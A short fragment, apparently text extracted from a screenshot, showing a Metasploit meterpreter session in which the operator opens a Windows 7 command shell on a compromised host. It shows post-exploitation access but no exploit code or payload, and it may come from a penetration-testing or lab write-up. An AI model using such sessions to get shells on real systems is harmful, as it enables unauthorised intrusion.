 meterpreter > shell
Process 1992 created.
Channel 8 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>